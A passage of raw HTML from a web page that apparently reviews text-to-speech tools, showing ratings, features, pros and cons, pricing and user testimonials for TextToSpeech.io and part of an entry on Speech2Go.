style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Speechnotes</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-qgaihc3 "><div class="eb-progressbar-wrapper eb-progressbar-qgaihc3"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="87" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">87</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-pb3dtkb "><div class="eb-progressbar-wrapper eb-progressbar-pb3dtkb"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="73" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">73</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-i6jna2a "><div class="eb-progressbar-wrapper eb-progressbar-i6jna2a"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="84" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">84</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-41fq0wd "><div class="eb-progressbar-wrapper eb-progressbar-41fq0wd"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="88" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">88</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-gp634o5 "><div class="eb-progressbar-wrapper eb-progressbar-gp634o5"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="83" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">83</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-7pyckdk "><div class="eb-button-wrapper eb-button-alignment eb-button-7pyckdk"><div class="eb-button"><a class="eb-button-anchor" href="https://speechnotes.co/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="17-TextToSpech"><a name="texttospeech"></a>17. TextToSpech</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/texttospeech.png" alt="" class="wp-image-345" srcset="https://text2audio.com/wp-content/uploads/2019/05/texttospeech.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/texttospeech-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/texttospeech-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/texttospeech-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/texttospeech-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/texttospeech-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/texttospeech.png" alt="" class="lazyload wp-image-345" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/texttospeech.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/texttospeech-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/texttospeech-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/texttospeech-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/texttospeech-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/texttospeech-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>If simplicity is what you&#8217;re looking for in a text-to-speech service, and you&#8217;re sick of being bombarded with options you&#8217;ll never use, TextToSpeech.io is one of our favorites. In contrast to some of the other options, this site is easy to use and is a helpful solution that isn&#8217;t trying to sell you anything.</p><p>This tool provides a variety of voices in several different languages from across the world, and there are still some options to modify the speech to your liking.&nbsp;</p><p>You won&#8217;t need to spend a lot of time learning how to use it because of how easy its interface is. All you have to do is sit down and start typing.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>This text-to-speech tool may be straightforward, but it still supports a variety of languages ranging from Greek to English, allowing you to communicate with a diverse group of people. There are also some features that can help you alter the playback of what you type and make it sound a little more realistic.</p><p>First, you can change the recording&#8217;s volume such that it fluctuates between a whisper and a loud conversation. The voice&#8217;s pitch can also be changed from low to high, although it might sound a little phony near the high and low ends of the pitch scale.</p><p>If you’re looking for a cloud-based speech synthesis software, you should definitely check out TextToSpeech.io. The solution, which is more for personal use, allows you to convert written content from eBooks, online pages, Word and PDF documents, and other official documents into human-like speech.</p><p>Essentially, you can use a smartphone, tablet, or computer to access the program from anywhere because it is powered by cloud technology. You can also upload documents from online storage lockers like Google Drive, Dropbox, and OneDrive.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-ow14u0c "><div class="eb-feature-list-ow14u0c eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Vast selection of languages and voices</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Simple to use</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Completely free</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-kh16icx "><div class="eb-feature-list-kh16icx eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">It isn’t customizable enough</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Volume feature doesn’t actually change the tone</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>As mentioned before, one of the best features of this application is that it is completely free and doesn&#8217;t even ask you to log in.</p><p>If you like the tool and you find that it’s useful, you can use the optional donation button at the bottom of the page to help support the creator.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-4y37r0s "><div class="eb-advanced-tabs-4y37r0s eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-4y37r0s"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-4y37r0s"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-neyha4t "><div class="eb-testimonial-wrapper eb-testimonial-neyha4t" data-id="eb-testimonial-neyha4t"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Lisa R. Phillips</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I absolutely love using TextToSpeech.io. Not only does it have a realistic sounding English UK voice, but also another set of voices that I can utilize it for reading foreign text. So I don&#8217;t have many problems using it. 5 Stars!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-4y37r0s"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-1kv6yxm "><div class="eb-testimonial-wrapper eb-testimonial-1kv6yxm" data-id="eb-testimonial-1kv6yxm"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Rhonda R. Mark</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Everything does work with TextToSpeech.io. It’s simple, effective, but it doesn’t allow you to save your files into MP3! How am I going to take the completed readings with me? It still works as promised, which is why I’m giving it 3 stars.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-4y37r0s"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-dtzk32f "><div class="eb-testimonial-wrapper eb-testimonial-dtzk32f" data-id="eb-testimonial-dtzk32f"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Kiera R. Dockery</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I can’t stand it! TextToSpeech feels so limited that I can only use its browser!! 2 Stars! It works, but they need to have more features in order for me to stay using it. Perhaps have more realistic voices next time?</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-4y37r0s"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-sb01mm5 "><div class="eb-testimonial-wrapper eb-testimonial-sb01mm5" data-id="eb-testimonial-sb01mm5"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Paul G. Pettit</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Great, amazing, and a fully intuitive app. I gave it a 5 stars because I don’t have to download anything extra. I can hop on my Chrome and just add my text right there. Very simple to use. Will recommend to students and professionals trying to improve their reading skills.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-4y37r0s"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-rfs6r28 "><div class="eb-testimonial-wrapper eb-testimonial-rfs6r28" data-id="eb-testimonial-rfs6r28"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Alejandro S. Matos</p><p class="eb-testimonial-company">⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Reading is a hobby of mine, and TextToSpeech.io definitely makes it easier for me. I can manipulate the pitch reading and speed, but I gave it 4 stars because I feel like they could add more features. Still a great leading tool in my book!</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of TextToSpech</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-r8z3quf "><div class="eb-progressbar-wrapper eb-progressbar-r8z3quf"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="89" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">89</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-9xf3dmd "><div class="eb-progressbar-wrapper eb-progressbar-9xf3dmd"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="91" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">91</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-8kmqa5b "><div class="eb-progressbar-wrapper eb-progressbar-8kmqa5b"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="76" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">76</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-i77bbpg "><div class="eb-progressbar-wrapper eb-progressbar-i77bbpg"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="76" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">76</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-eloldk0 "><div class="eb-progressbar-wrapper eb-progressbar-eloldk0"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="83" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">83</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-5q01a0w "><div class="eb-button-wrapper eb-button-alignment eb-button-5q01a0w"><div class="eb-button"><a class="eb-button-anchor" href="https://texttospeech.io/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="18-Speech2Go"><a name="speech2go"></a>18. Speech2Go</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/speech2go.png" alt="" class="wp-image-342" srcset="https://text2audio.com/wp-content/uploads/2019/05/speech2go.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/speech2go-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/speech2go-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/speech2go-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/speech2go-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/speech2go-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/speech2go.png" alt="" class="lazyload wp-image-342" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/speech2go.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/speech2go-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/speech2go-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/speech2go-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/speech2go-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/speech2go-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>Speech2Go is a more comprehensive tool that offers access to a variety of features that help your spoken text sound as natural as possible. The software makes use of Ivona voices, which sounds more realistic than many of the free alternatives you can find on the market.&nbsp;</p><p>Because these voices seem so much more authentic and natural than some of the competing tools, the service is slightly pricier. Speech2Go should be one of the best solutions available if you don&#8217;t mind spending a little bit more for a better text-to-speech.</p><p>This software is a robust solution for creating online courses that feature a built-in text-to-speech tool.&nbsp; You can record a voice-over for a course or video lesson using Speech2Go instead of searching for a narrator to do so. It can convert text into natural-sounding speech in a couple of clicks.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Since this application uses Ivona voices, which are constantly being improved as we&#8217;ve already discussed, it&#8217;s important to remember that it’s always on the cutting edge. As a result, the text-to-speech outcomes sound significantly less jerky and more believable than those from competing programs. Therefore, this is the most natural text-to-speech software.</p><p>There are many other languages to choose from, and many of them have several speakers, so you can pick the one you prefer or even start a conversation. Speech2Go is also ready to work with businesses that are looking to implement text-to-speech features.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-39v70v4 "><div class="eb-feature-list-39v70v4 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Sound more authentic than competitors</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Variety of features</p><p 